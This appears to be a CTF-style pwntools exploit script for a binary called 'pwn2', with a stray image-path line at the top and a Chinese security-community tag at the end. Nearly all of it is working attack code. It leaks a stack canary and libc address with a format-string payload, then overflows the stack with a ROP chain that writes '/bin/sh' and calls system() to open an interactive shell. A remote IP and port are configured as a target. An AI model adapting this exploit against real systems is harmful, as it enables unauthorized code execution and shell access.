 from pwn import *
#SETTING--------------------------------------------
EXCV = './pwn2'
HOST = '116.62.63.190'
PORT = '8888'
#context(log_level='debug')
e = ELF(EXCV)
LOCAL = 1
REMOTE = 0
if LOCAL:
    io = process(EXCV)
if REMOTE:
    io = remote(HOST,PORT)
#---------------------------------------------------
leak_off =  0x1b0000
sys_off = 0x3a940
sh_off = 0x15900b
strlen_got = 0x804A038
read_plt = e.plt['read']
loop = 0x804876D
mem_got = e.got['memcpy']
mem_nop = 0x80487E2

io.recvline()
io.sendline('Y')
io.recvline()
io.sendline('%11$10p%12$10p')
io.recvuntil('[*] Welcome to the game ')
canary = eval(io.recv(10))
leak = eval(io.recv(10))
io.recvrepeat(1)
libcbase = leak - leak_off
system = libcbase + sys_off
sh = libcbase + sh_off

log.info('canary = '+hex(canary))
log.info('leak_got_plt = '+hex(leak))
log.info('libcbase = '+hex(libcbase))
log.info('system = '+hex(system))
log.info('shell = '+hex(sh))

io.sendline('1')
io.recv()
io.sendline('Y')
io.recv()
payload = 'A'*64
payload += p32(canary)
payload += 'A'*12
payload += p32(read_plt)
payload += p32(loop)
payload += p32(0)
payload += p32(leak)
payload += p32(8)
io.sendline(payload)
#raw_input()
io.send('/bin/sh\x00')

io.recv()
payload = '/bin/sh\x00'.ljust(64,'A')
payload += p32(canary)
payload += 'A'*12
payload += p32(system)+p32(leak)+p32(leak)

io.sendline(payload)

io.interactive()
信安之路